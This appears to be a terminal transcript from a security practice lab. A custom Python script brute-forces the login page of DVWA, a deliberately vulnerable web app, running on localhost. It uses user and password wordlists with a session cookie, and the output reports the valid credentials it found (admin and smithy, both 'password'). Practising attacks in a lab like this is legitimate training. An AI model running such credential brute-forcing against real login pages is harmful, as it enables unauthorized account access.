 javier@Javier:~/dvwa-brute$ ./dvwa_bruteforce.py   --url http://localhost:80/dvwa/vulnerabilities/brute/   --users users
.txt   --passwords passwords.txt   --session einhh938rv98lbecfbs8f3lpm5 --fail-string "username and/or password incorrec
t."
[*] Iniciando ataque contra http://localhost:80/dvwa/vulnerabilities/brute/
[+] VÁLIDO → admin | password
[+] VÁLIDO → smithy | password
== Credenciales válidas encontradas ==
 - admin  :  password
 - smithy  :  password
javier@Javier:~/dvwa-brute$